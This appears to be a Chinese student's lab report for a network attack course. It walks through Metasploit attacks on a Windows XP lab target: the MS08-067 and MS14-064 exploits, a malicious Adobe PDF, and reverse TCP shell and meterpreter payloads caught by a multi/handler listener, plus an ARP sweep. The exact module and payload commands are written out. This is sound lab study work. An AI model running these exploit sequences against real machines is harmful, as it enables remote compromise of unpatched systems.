标签:体会 ann xpl tcp 基础问题 tcp连接 png 如何 too







kali的IP:192.168.62.128,xp的IP:192.168.62.155

xp ping kali



启动msfconsole,然后输入search ms08_067查找该漏洞使用的攻击模块,攻击模块为exploit/windows/smb/ms08_067_netapi





输入指令 use exploit/windows/smb/ms08_067_netapi 进入攻击模块,使用 show payloads,查看能够使用的payloads



使用指令 set payload generic/shell_reverse_tcp 设置payload为反向tcp连接,使用 show options 查看可以设置的参数



设置参数

回车返回,ipconfig /all



启动msfconsole,然后输入search ms14_064 查找该漏洞使用的攻击模块,攻击模块为windows/browser/ms14_064_ole_code_execution



使用use windows/browser/ms14_064_ole_code_execution设置模块,使用 set payload windows/meterpreter/reverse_tcp 设置payload,使用指令 show options 查看要设置的参数



设置参数





在xp浏览器输入local ip

启动msfconsole,然后输入search adobe查找该漏洞使用的攻击模块,攻击模块为exploit/windows/fileformat/adobe_toolbutton;



使用use exploit/windows/fileformat/adobe_toolbutton设置模块,使用 set payload windows/meterpreter/reverse_tcp 设置payload,使用指令 show options 查看要设置的参数



设置参数



在linux中另外打开一个终端,msfconsole进入控制台;

输入use exploit/multi/handler使用监听模块,设置payload;

使用和生成后门程序时相同的payload:set payload windows/meterpreter/reverse_tcp;

set LHOST 192.168.170.128;

端口号也相同:set LPORT 5228;

设置完成后,exploit开始监听

靶机中打开msf.pdf文件,靶机上钩,攻击成功;kali中发现回连成功;输入ipconfig



启动msfconsole,使用use auxiliary/scanner/discovery/arp_sweep 设置模块,使用set RHOSTS 192.168.135.162设置参数,使用set THREADS 30设置扫描速度

用自己的话解释什么是exploit,payload,encode:exploit是攻击的位置,payload是载荷,包含了攻击的代码,是攻击的主要部分,encode对代码进行伪装

这次的实验是我做下来最简单的一个实验,但是却包含了各种攻击,有些攻击可以说让人难以预料,不知该如何设防,也只能在我们日常使用电脑时多加注意了。

我觉得攻击的有些步骤过于僵化,条件限制较多,光是关闭防火墙这一条,可攻击到的电脑就少了许多,现在的电脑,除了我们做实验的,谁不开着防火墙,安着360;再就是系统的限制,中文版的xp甚至无法利用漏洞来进行攻击,更何况现在普遍应用到的win10。

2019-2020-2 20175228 李玥琛 《网络对抗技术》Exp6 MSF基础应用

标签:体会 ann xpl tcp 基础问题 tcp连接 png 如何 too

原文地址:https://www.cnblogs.com/20175228lyc/p/12969687.html